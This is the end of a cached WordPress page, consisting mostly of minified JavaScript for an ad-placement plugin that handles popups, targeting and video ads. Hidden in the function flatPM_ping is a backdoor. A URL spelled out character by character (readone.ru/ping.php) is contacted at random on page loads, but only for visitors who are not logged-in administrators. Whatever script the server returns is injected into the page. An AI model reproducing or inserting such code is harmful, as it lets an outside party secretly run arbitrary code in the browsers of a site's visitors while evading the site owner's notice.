0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.524 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 18:00:10 -->

<!-- Compression = gzip -->